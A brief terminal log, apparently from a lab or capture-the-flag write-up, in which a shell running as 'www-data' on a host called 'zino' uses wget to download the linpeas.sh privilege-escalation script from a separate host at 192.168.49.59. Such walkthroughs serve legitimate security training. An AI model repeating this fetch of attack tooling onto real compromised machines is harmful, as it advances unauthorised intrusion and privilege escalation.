 www-data@zino:/$ cd /tmp/
cd /tmp/
www-data@zino:/tmp$ dir
dir
www-data@zino:/tmp$ wget http://192.168.49.59:21/linpeas.sh
wget http://192.168.49.59:21/linpeas.sh
--2021-01-24 06:22:29--  http://192.168.49.59:21/linpeas.sh
Connecting to 192.168.49.59:21... connected.
HTTP request sent, awaiting response... 200 OK
Length: 309749 (302K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 302.49K   663KB/s    in 0.5s
2021-01-24 06:22:29 (663 KB/s) - 'linpeas.sh' saved [309749/309749]